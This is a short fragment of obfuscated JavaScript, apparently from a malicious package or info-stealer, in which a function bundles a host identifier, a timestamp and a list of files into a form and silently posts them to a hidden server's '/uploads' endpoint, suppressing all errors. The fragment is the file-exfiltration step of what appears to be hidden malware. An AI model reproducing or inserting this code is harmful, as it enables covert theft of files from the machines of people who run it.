 321 _0x45ad08 = (_0xc232d9, _0x233fb0) => {
322 const _0x274856 = {
323 type: _0x38bfd0,
324 hid: _0x1590e8 + '_' + _0x1e3887,
325 uts: _0x233fb0,
326 multi_file: _0xc232d9,
327 }
328 const _0x1f82e2 = _0x274856
329 try {
330 if (_0xc232d9.length > 0) {
331 const _0x1e8c44 = {
332 url: _0x9c1372 + '/uploads',
333 formData: _0x1f82e2,
334 }
335 const _0x4122b4 = _0x1e8c44
336 _0x5b9530.post(_0x4122b4, (_0x3f8ac6, _0x4fbd95, _0x361524) => {})
337 }
338 } catch (_0x5a6fd1) {}
339 },